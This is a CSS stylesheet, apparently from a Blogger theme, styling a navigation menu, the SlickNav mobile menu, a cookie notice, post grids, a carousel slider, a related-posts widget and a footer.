div#menutop-1.main.section{margin:0 auto}.menutop{line-height:1;background:transparent;border-top:0 solid rgba(0, 0, 0, 0);border-bottom:1px solid rgba(0, 0, 0, 0);padding:0;text-align:center;margin-bottom:20px;margin-top:-10px}.topmenu{transition:top 0.3s;margin:0 auto;background:transparent}.menutop h3.title{display:none}#menu{background:transparent;border-bottom:0 solid #eee;border-top:0 solid #eee;margin:0 10px 0 10px;z-index:9999999!important}#menu ul,#menu li{margin:0 auto;padding:10px 0 10px 0;list-style:none}#menu ul{max-width:1200px;text-align:center}#menu li{float:none;display:inline-block}#menu a{display:block;line-height:40px;padding:0 14px;text-decoration:none;color:#323232;font:normal bold 14px Montserrat;text-transform:uppercase;letter-spacing:2px;font-weight:400}#menu ul li a{display:inline;text-align:center;width:100%}#menu li a:hover,.menutop .PageList li a:hover{color:#95c1c6}#menu input{display:none;margin:0 0;line-height:36px;padding:0 0;width:100%;height:30px;opacity:0;cursor:pointer}#menu label{display:none;text-align:center;margin-top:-35px}#menu label span{font-size:20px;left:35px;position:absolute}#menu ul.down-menu{padding:0!important;border:1px solid rgba(0, 0, 0, 0);transform:translateY(1em);transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;height:auto;overflow:hidden;width:200px;background:transparent;position:absolute;z-index:9999999!important;visibility:hidden;opacity:0;margin-top:20px!important}#menu ul.down-menu li{display:block;width:100%;font:normal .8em Arial;text-transform:none;text-shadow:none;background:#ffffff;z-index:9999999!important}#menu ul.down-menu li a{padding:0 2%!important;width:96%}#menu ul.down-menu a{color:#323232;line-height:35px}
#menu li:hover ul.down-menu{transform:translateY(0em);visibility:visible;opacity:1;-prefixes-delay:0s,0s;display:block;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}#menu ul.down-menu a:hover{color:#95c1c6}#menu ul.down-menu>li>a{line-height:105%;display:block!important;height:100%;margin:0 auto!important}
#PageList1 h3.title{display:none!important}.slicknav_menu .slicknav_icon-bar{background-color:#323232!important}.topmenu-fix #menu,.topmenu-fix .topmenu,.topmenu-fix .slicknav_btn,.topmenu-fix div.slicknav_menu,.topmenu-fix .PageList{background:transparent!important}.menutop.topmenu-fix{transition:top 0.3s;background:#99a896;z-index:9999;left:0;top:0;width:100%;position:fixed!important}
.topmenu-fix li{padding:10px 0!important}.topmenu .logo{display:none!important}.topmenu-fix .logo{display:inline!important;max-height:35px}.topmenu-fix .logo img{max-height:35px;margin-top:0;margin-bottom:-15px}.#menu ul.down-menu li:last-child{border-bottom:0 solid #000}.menutop .PageList{background:transparent;padding:20px 0;text-transform:uppercase}.menutop .PageList li{display:inline!important;float:none;list-style:none}div#menutop.main.section{margin:0!important}.menutop .PageList li a{line-height:40px;padding:0 14px;text-decoration:none;color:#323232;font:normal normal 12px Ubuntu;text-transform:uppercase;letter-spacing:3px;font-weight:400}.menutop .PageList{margin-top:0}#PageList1_select{border:0 solid #fff;text-transform:uppercase}#mobile-plist{display:none}.PageList h2{display:none!important}.slicknav_menu{display:none}.menutop .PageList li a:hover{color:#95c1c6}.menutop.topmenu-fix{margin-top:-1px!important;border-bottom:none}#menu ul.down-menu>li{border-bottom:1px solid rgba(0, 0, 0, 0)}
#homeicon{display:inline-block;width:5%;float:left;padding:20px}#menutop a,#searchicon{color:#323232}#menutop a:hover{color:#95c1c6}#searchicon{display:inline-block!important;float:right;padding:20px;width:5%;text-align:center}div#menutop-1.main.section{display:inline-block;width:80%}.search{display:inline-block!important;vertical-align:top;cursor:pointer;z-index:999!important;float:right}
#topmenu #pkmenu-search{height:0;-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}#pkmenu-search.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}
#pkmenu-search.search-visible{margin:5%;width:90%;background:transparent;height:auto;padding:80px 80px 0 80px;-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;margin-bottom:0px;margin-top:0px!important}#pkmenu-search input{width:100%;padding:10px 20px;letter-spacing:1px;font-family:Georgia;font-style:italic}#pkmenu-search #button-submit{width:20%!important;float:right;border:1px solid #000;background:#fff!important;padding:11px 20px;text-transform:uppercase}.search{width:90%;text-align:center}#searchbox{margin-top:-40px}abbr[title],acronym[title]{text-decoration:none;webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linea}.topmenu-fix #pkmenu-search.search-visible {background:#99a896}
#pkmenu-search2{height:0;-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}#pkmenu-search2.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}
#pkmenu-search2.search-visible{background:transparent;height:auto;padding:80px 80px 0 80px;-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;margin-bottom:0px;margin-top:0px!important}#pkmenu-search2 input{-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;width:100%;padding:10px 20px;letter-spacing:1px;font-family:Georgia;font-style:italic;}#pkmenu-search2 #button-submit{width:20%!important;float:right;border:1px solid #000;background:#fff!important;padding:11px 20px;text-transform:uppercase}#searchbox2{margin-top:-40px}abbr[title],acronym[title]{text-decoration:none;webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linea}.topmenu-fix #pkmenu-search2.search-visible2 {background:#99a896} #pkmenu-search2.act.search-visible input{padding:30px 20px}
#searchicon2 {display:none}
//*!
* SlickNav Responsive Mobile Menu v1.0.10
* (c) 2016 Josh Cope
* licensed under MIT
*/
.slicknav_nav li.logo{display:none!important;}.slicknav_btn{position:relative;display:block;vertical-align:middle;text-align:center;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer;}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin:0 auto;margin-top:0.100em;}.slicknav_menu{*zoom:1;}div.slicknav_menu{z-index:8;width:100%;text-align:center;position:relative!important}.slicknav_menu .slicknav_menutxt{display:none;line-height:1.388em;}.slicknav_menu .slicknav_icon{float:left;display:inline-block;width:1.125em;height:0.775em;margin:0.588em 0 0 0.5em;padding-top:0.188em;}.slicknav_menu .slicknav_icon:before{background:transparent;width:1.125em;height:0.875em;display:block;content:"";position:absolute;}.slicknav_menu .slicknav_no-text{margin:0;}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.100em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.slicknav_menu:before{content:" ";display:table;}.slicknav_menu:after{content:" ";display:table;clear:both;}.slicknav_nav{clear:both;}.slicknav_nav ul{display:block;}.slicknav_nav li{display:block;}.slicknav_row{background:#ffffff!important}
.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;}.slicknav_nav .slicknav_item{cursor:pointer;}.slicknav_nav .slicknav_item a{display:inline;}.slicknav_nav .slicknav_row{display:block;}.slicknav_nav a{display:block;}.slicknav_nav .slicknav_parent-link a{display:inline;}.slicknav_brand{float:left;}.slicknav_menu{font-size:16px;box-sizing:border-box;background:transparent;padding:5px}
.slicknav_menu *{box-sizing:border-box;}.slicknav_menu .slicknav_menutxt{color:#323232;font-weight:bold;font:normal bold 14px Montserrat;letter-spacing:3px;}.slicknav_menu .slicknav_icon-bar{background-color:#323232;}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:transparent;}.slicknav_nav{color:#323232;margin:0;padding:0;font-size:0.875em;list-style:none;overflow:hidden;}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 0;}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px;}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:transparent;color:#323232;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#1a1a1a!important;font:normal bold 14px Montserrat;text-transform:uppercase;letter-spacing:2px;}.slicknav_nav a:hover{color:#95c1c6;}.slicknav_nav .slicknav_txtnode{margin-left:15px;}.slicknav_nav .slicknav_item a{padding:0;margin:0;}.slicknav_nav .slicknav_parent-link a{padding:0;margin:0;}.slicknav_brand{color:#323232;font-size:18px;line-height:30px;padding:7px 12px;height:44px;}.slicknav_nav li:hover,.slicknav_nav li a,.slicknav_nav li a:hover,.slicknav_nav .slicknav_row,.slicknav_nav .slicknav_item{background:transparent}
.slicknav_nav{color:#000000;margin:0;padding:0;position:fixed;top:0;bottom:0;left:0;right:0;height:500vw;padding-top:130px!important;font-size:0.875em;list-style:none;overflow:hidden;background:#ffffff;z-index:8;}.slicknav_btn{z-index:9;background:transparent;margin-top:-12px;}.slicknav_icon.open .slicknav_icon-bar{display:block;height:2px;width:100%;background:#1a1a1a;border-radius:9px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open .slicknav_icon-bar:nth-child(3){margin-top:-7px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg);}.slicknav_icon.open .slicknav_icon-bar:first-child{margin-top:4px;left:0;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);}.slicknav_icon .slicknav_icon-bar{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open .slicknav_icon-bar:nth-child(2){opacity:1;right:0;opacity:0;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open,.slicknav_icon{width:30px;}.slicknav_icon .slicknav_icon-bar:nth-child(3){-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;left:0;opacity:1;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}.slicknav_icon .slicknav_icon-bar:nth-child(2){-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}.slicknav_icon .slicknav_icon-bar:first-child{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_menu .slicknav_icon-bar:first-child,.slicknav_icon .slicknav_icon-bar:nth-child(2),.slicknav_icon .slicknav_icon-bar:nth-child(3),.slicknav_menu .slicknav_icon{width:20px!important;}.slicknav_menu .slicknav_icon-bar:first-child,.slicknav_menu .slicknav_icon{margin-top:4px;}.slicknav_icon .slicknav_icon-bar:nth-child(3){margin-top:3px;height:2px;}.slicknav_icon .slicknav_icon-bar:nth-child(2){margin-top:3px;height:2px;}.slicknav_menu .slicknav_icon.open{height:25px;margin:0.54em 0 0 0.5em;padding-top:0.188em;}.slicknav_menu .slicknav_icon-bar:first-child{height:2px;top:6.5px;}.slicknav_icon.open .slicknav_icon-bar:nth-child(2){top:0px!important;}.slicknav_menu{padding-bottom:5px;}.slicknav_btn.slicknav_open .slicknav_menu .slicknav_menutxt{margin-top:-23px;}.slicknav_menu .slicknav_icon{height:25px;}.oimage{position:relative;}.PageList ul li{padding:10px 0}
/* -----   COOKIE SECTION   ----- */
#cookieChoiceInfo{bottom:0!important;top:auto!important;border-top:1px solid #eeeeee;border:1px solid #eeeeee;background-color:#fff!important;letter-spacing:1px;text-transform:uppercase;width:94%;padding:1%;margin:2%}.cookie-choices-text{font-size:9px!important;color:#000!important}#cookieChoiceInfo > a:nth-child(2),a#cookieChoiceDismiss,#cookieChoiceInfo a{border:1px solid #000;color:#000!important;padding:5px 10px 5px 10px!important;font-size:9px}#cookieChoiceInfo > a:nth-child(2):hover,a#cookieChoiceDismiss:hover,#cookieChoiceInfo a:hover{color:#c9dff7!important}.cookie-choices-info .cookie-choices-button{margin-left:0!important;margin-right:7px}.cookie-choices-info .cookie-choices-buttons{text-align:left!important}
/* -----   POSTS SECTION   ----- */
.post-outer .snippet-thumbnail{padding-right:4.5%}.post-outer .snip-body .stopkaposta{border:none}.post-grid img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.post-grid:nth-child(odd) .snippet-thumbnail span,.post-grid:nth-child(even) .snippet-thumbnail span{background:#99a896}.post-grid:nth-child(even) .pdate{right:-65px;top:40%;background:none!important;font-size:15px;height:40px;display:block;width:200px;transform:rotate(-90deg) translate(0,-100%);transform-origin:100% 0;position:absolute}.post-grid:nth-child(odd) .pdate{left:-195px;top:40%;background:none!important;font-size:13px;height:40px;display:block;width:200px;transform:rotate(-90deg) translate(0,-100%);transform-origin:100% 0;position:absolute}.pdate a{font-size:13px!important}.post-grid:nth-child(odd) .snip-body{position:absolute;top:45%!important;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:0;width:40%}.post-grid:nth-child(even) .snip-body{position:absolute;top:45%!important;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);padding-right:20%!important;width:40%;margin-left:0%!important;padding-left:0%;padding-right:10%;text-align:right;margin-left:0}.post-grid:nth-child(odd):hover .jump-link a::before,.post-grid:nth-child(even):hover .jump-link a::after,.PopularPosts article.post:hover .jump-link a::before{background-color:#99a896!important;width:100px!important}.post-grid:hover .jump-link a{color:#99a896}.post-grid:nth-child(odd) .jump-link a::before,.PopularPosts article.post .jump-link a::before{width:80px!important;backgound-color:#95c1c6!important}.post-grid:nth-child(even) .jump-link a::before{display:none}.post-grid:nth-child(even) .jump-link a::after{background-color:#95c1c6!important;display:inline-block;margin:0 0 0 0;height:1px;content:" ";text-shadow:none;width:80px;vertical-align:inherit;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.post-outer .snip-body{padding-left:3%;text-align:left}.post-outer h2.post-title,.post-outer .snippet-body,.snip-body h1.post-title{text-align:left}.post{border-bottom:1px solid #99a896}.post-grid .post-outer-container{padding-bottom:0!important}span.udostepnij{display:none}.jump-link a{font:normal normal 20px Ubuntu!important;background:transparent;vertical-align:middle!important;letter-spacing:.15em;z-index:999!important;position:relative;margin-left:0;color:#95c1c6}.jump-link a::before{background-color:#95c1c6!important;display:inline-block;margin:0 10px 0 0;height:1px;content:" ";text-shadow:none;width:50px;vertical-align:inherit;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.Blog .widget-content{width:100%}#Blog1{max-width:100%}.post-body .snippet-thumbnail img{padding-bottom:0}.post-grid{width:98%;display:inline-block;float:left;margin-bottom:0;padding:2% 2% 2% 0}.featuredthumb{position:relative;width:100%}.snippet-body{margin:10px 0;text-align:justify}.komentarze{text-align:center;margin-top:25px}.post-timestamp{margin-left:0!important}.stopkaposta .post-timestamp{display:inline-block;float:left}.stopkaposta{border-top:1px solid #99a896;border-bottom:1px solid #99a896;display:inline-block;width:100%}.post-share span.udostepnij,.post-outer-container .stopkaposta .post-timestamp a{color:#000000}a.g-profile,.post-outer-container .post-timestamp a{color:#323232}.post-outer-container .post-timestamp a{margin:0;font:normal normal 13px Montserrat;letter-spacing:2px;text-transform:uppercase;background:transparent;text-align:left}.post-outer-container .pdate2 .post-header-line-1{border-bottom:1px solid #99a896;padding-bottom:10px;margin-bottom:20px}.post-outer-container .post-header-line-1,.post-outer-container .post-header-line-1 span.fn{font:normal normal 13px Montserrat!important;text-transform:uppercase}a.g-profile span{margin-right:10px;display:inline-block}a.g-profile:before{font-family:FontAwesome;font-weight:900;content:"\f007";margin-bottom:10px}.post-author-label{display:none}.pdate .post-author{display:none}.pdate{display:inline-block;font-size:80%;position:relative;float:left!important;text-align:left!important;padding:0 10px 10px 0}.pdate .post-header{margin-bottom:0}.post-outer-container .post-header-line-1{margin-bottom:0;margin-left:0;text-align:left}h2.post-title{text-align:center;margin-bottom:20px;margin-top:0}h2.post-title a{font:italic bold 30px Montserrat;color:#95c1c6}h2.post-title a:hover{color:#99a896}.separator a{margin-left:0px!important}.post-body img{max-width:100%;vertical-align:middle;margin-bottom:10px;height:auto}.post-outer-container{border-bottom:1px solid #99a896;padding:0 0 30px 0;background:transparent}.post-footer{font:normal normal 18px Montserrat}.post-footer a{color:#000000}.post-footer a:hover{color:#99a896}.post-share{padding:15px 0 10px 0;font:normal normal 13px Montserrat;letter-spacing:3px;text-transform:uppercase;width:48%;display:inline-block;float:right;text-align:right;border-bottom:1px solid #99a896}.post-outer-container .post-header-line-1 .comment-link{display:none}.post-outer .snip-body,.post-outer .snippet-thumbnail{float:none!important;display:table-cell;vertical-align:middle!important;height:auto!important}.post-outer .snippet-thumbnail{position:relative}.post-outer .snip-body{width:45%}.post-outer .snippet-thumbnail{width:52%}.jump-link-1 a{margin-left:0}.post-grid:nth-child(even){margin-top:80px}.post-grid:nth-child(odd){margin-top:0px}
.pager-content #blog-pager-older-link {border-left: 1px solid #99a896;}.pager-content #blog-pager-older-link a, .pager-content #blog-pager-newer-link a{font:normal normal 13px Montserrat}.pager-content #blog-pager-older-link .fa {float: right;margin-top: 15px!important;margin-left: 0%;}.pager-content #blog-pager-newer-link .fa {float: left;margin-top: 15px!important;margin-left: 0%;}.pager-content p {text-transform:lowercase;letter-spacing:0!important;font-style:italic!important}.pager-content .blog-pager-older-link:after, .pager-content .blog-pager-newer-link:before{display:none;}.comments{border: 1px solid #99a896;padding: 20px}
/* -----   POSTS ENTRY SECTION   ----- */
.post-body.float-container a{color:#95c1c6!important;}.post-body.float-container a:hover{color:#99a896!important;}h1.post-title{font:italic normal 45px Montserrat;color:#000000;text-align:left;margin-bottom:20px;margin-top:0px;}.post-body{margin-bottom:20px;}.post-body h2 {font:italic normal 45px Montserrat;font-size:160%}span.byline.post-labels a:hover{border:1px solid #f0e9e9;background:#95c1c6;color:#000000;}span.byline.post-labels a{border:1px solid #99a896;background:#fdeee9;color:#000000;padding:10px 10px;text-transform:uppercase;font:normal normal 11px Ubuntu;margin:5px 2px;display:inline-block;white-space:nowrap;}#commentsHolder{border-bottom:1px dashed #000!important;}.comments .continue a{text-transform:uppercase;font-weight:normal;}.post-footer-line>*{margin-right:2px!important;}.comments h3.title{font:normal normal 16px Montserrat;text-transform:uppercase;}#comment-post-message{font:normal normal 16px Montserrat;margin:10px 0;}.comment-header{text-transform:uppercase;font-size:12px;}.snippet-body{font-style:normal;font-weight:normal!important;}.comments{margin-top:60px;}.post-outer h4 {font-weight:bold!important;}.label-info{display:none;}.post blockquote{border:1px solid #99a896;display:block;margin:30px 0;position:relative;padding:25px 45px 25px 45px;}.post blockquote::after{content:"\201C";background:#fff;font-family:Georgia,serif;font-size:50px;font-weight:bold;position:absolute;left:-20px;top:-2px;padding:0 10px;}.blog-pager-newer-link{float:left;}.blog-pager-older-link{float:right;}#blog-pager{font-size:13px;text-transform:uppercase;float:left;display:block;width:98%;margin-top:30px;margin-left:0px;margin-right:0px;letter-spacing:3px;}.blog-pager-older-link:after{font-family: FontAwesome;margin-left:10px;font-weight: 900; content: "\f101";}.blog-pager-newer-link:before{font-family: FontAwesome;margin-right:10px;font-weight: 900; content: "\f100";}
/* -----  SLIDER SECTION   ----- */
.slider-s{max-width:90%;margin:0 auto}.popularslider{z-index:8;position:relative;max-width:100%;margin:0 auto;margin-top:-285px}.popularslider .widget ul{padding-left:0em!important}.owl-carousel .owl-prev .fa,.owl-carousel .owl-next .fa{background:#99a896;color:#fdeee9;border-radius:100px;width:100px;height:100px;text-align:center;line-height:100px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-prev{display:block;position:absolute;left:-20px;top:50%;transform:translateY(-51.5%);font-size:30px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-next{display:block;position:absolute;right:-20px;top:50%;transform:translateY(-51.5%);font-size:30px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-carousel .owl-prev .fa:hover,.owl-carousel .owl-next .fa:hover{background:#95c1c6;color:#fdeee9}ul#owl-demo{padding-left:0}.owl-item li{list-style:none!important;display:inline-block;width:100%;margin:0%}.owl-dot{display:none!important}.owl-item ul{list-style:none!important}.rmore a {display:block;width:180px!important;padding:5px 10px;margin:0 auto;margin-bottom:20px;border:1px solid #000000}.owl-item li:hover .rmore a {border:1px solid #000000}.recentlabel {vertical-align: middle!important;}.owl-carousel .owl-item img{background:#fff;width:100%!important;}.recentlabel:before {display: inline-block;margin: 0 10px 0 0;height: 1px;content: " ";text-shadow: none;width: 30px;vertical-align: inherit;background-color:#000000;}.recentlabel:after {display: inline-block;margin: 0 0 0 0px;height: 1px;content: " ";text-shadow: none;width: 30px;vertical-align: inherit;background-color:#000000;}.owl-item li {list-style: none!important;border: 25px solid #ffffff;padding: 5%;display: inline-block;width: 83%;margin: 3% 2.5%;-webkit-box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);-moz-box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);}.owl-carousel img{float:left;margin-right:0;width:100%;margin-bottom:0;margin-left:0;object-fit:cover;height:auto}.owl-item{height:570px}
#owl-demo div img{webkit-filter:brightness(100%);filter:brightness(100%);width:100%;height:470px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 03s ease 0s;}#owl-demo li:hover #rbody_center{padding-top:20px;padding-bottom:50px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.rmore a {font-size:14px!important;}.rmore{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0);height:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.owl-item li:hover .rmore{opacity:1;-webkit-transform:scale(1);transform:scale(1);padding:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5 ease-in-out;transition:all .5s ease-in-out;}#owl-item img{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.slider-s .widget{text-align:center}#rbody_center{padding:0 7%;display:table-cell;vertical-align:middle;opacity:1;background:rgba(255,255,255,0.9);transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;padding-bottom:30px}#rbody{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;float:left;margin-top:0px;width:100%;position:relative;font-size:80%;letter-spacing:1.5px;overflow:visible;display:table;margin-left:12%;width:60%;position:absolute;height:auto;top:50%;letter-spacing:0;overflow:visible;display:table;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out; transform:translateY(-51.5%);-ms-transform:translateY(-51.5%);-webkit-transform:translateY(-56%);-moz-transform:translateY(-51.5%);-o-transform:translateY(-51.5%)}.owl-item:hover #rbody{cursor:pointer}.owl-item .owl-title-in{padding:0px;line-height:155%!important;padding-bottom:0}.owl-item .owl-title-in a{font:normal normal 20px Ubuntu;color:#000000}.owl-item:hover .owl-title-in a,.owl-item .recentlabel a:hover{color:#95c1c6!important}.owl-carousel .owl-stage-outer{height:auto;padding:0 0 0}.owl-item:hover img{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-item .recentlabel{text-transform:uppercase;padding:20px 0 10px 0}
.owl-item .recentlabel a{padding:10px 0;letter-spacing:2px;font:normal normal 11px Ubuntu;color:#000000}#slider1{background:#fff}#owl-demo li{padding:0;overflow:hidden}#owl-demo li #rbody:before{content:"";;opacity:0;top:0;left:0;bottom:0;right:0;position:absolute;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-item .recentlabel a:nth-child(1n+3){display:none}#owl-demo:hover img{webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.post-body .snippet-thumbnail img{-webkit-box-shadow:0 30px 40px 0 rgba(0,0,0,.2);-moz-box-shadow:0 30px 40px 0 rgba(0,0,0,.2);box-shadow:-10px 10px 30px 0 rgba(0,0,0,.2)}
/* -----  RELATED POSTS SECTION   ----- */
/*Za zgodą - Related Posts Widget by www.bloggerspice.com Start*/
#bloggerspice-rp{background:#fff;margin-bottom:20px}#r-post{background:#fff!important;padding:10px 0}#bloggerspice-rp h3{padding-bottom:20px;border-bottom:1px solid #99a896;font:italic bold 30px Montserrat;font-size:150%!important;text-align:center;padding-top:20px;margin-bottom:30px}#bloggerspice-rp ul{margin-bottom:0;padding:0 0;margin:0 auto;float:left;position:relative;z-index:9!important;width:100%}
#bloggerspice-rp ul li{float:left;height:auto;padding:0%;width:47.8%;position:relative}#bloggerspice-rp ul li:nth-child(2){padding:0 0 0 4%}.ptitle{padding-top:5px;text-transform:uppercase;text-align:center!important;background:#fff}.pthumb img{padding:0 0;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;object-fit:cover;margin-left:0!important;width:100%!important;height:100%}#bloggerspice-rp .pthumb{overflow:hidden;width:100%;max-height:100%;padding-bottom:18px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}#bloggerspice-rp ul li:nth-child(3n+3){margin-right:0}#bloggerspice-rp ul{margin:0;padding:0;list-style:none}img.pthumbnail{float:left;margin-right:0px!important;height:auto;width:100%;overflow:hidden;background:#fff;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;-ms-transition:all 0.8s ease 0s;-o-transition:all 0}#bloggerspice-rp img.pthumbnail{z-index:9!important;-webkit-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);box-shadow:-5px 0 20px 0 rgba(0,0,0,.2)}
/* -----   FOOTER SECTION   ----- */
#blogfooter-all{background:#fff;max-width:94%;margin:0 auto}.copyr{margin-top:80px;max-width:100%;margin:0 auto;background-color:#fdeee9;padding-top:40px}
.copyr .widget{text-align:Center;padding:30px 0 0px 0}#blogfooter-wrapper{width:96%;margin:0 auto}
